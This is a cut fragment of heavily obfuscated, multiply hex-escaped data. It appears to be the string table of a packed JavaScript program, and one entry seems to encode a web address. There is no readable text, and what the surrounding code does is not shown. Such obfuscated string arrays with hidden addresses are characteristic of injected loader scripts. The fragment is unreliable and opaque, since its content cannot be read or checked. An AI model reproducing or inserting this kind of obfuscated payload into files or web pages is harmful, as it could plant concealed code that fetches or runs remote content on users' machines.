c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x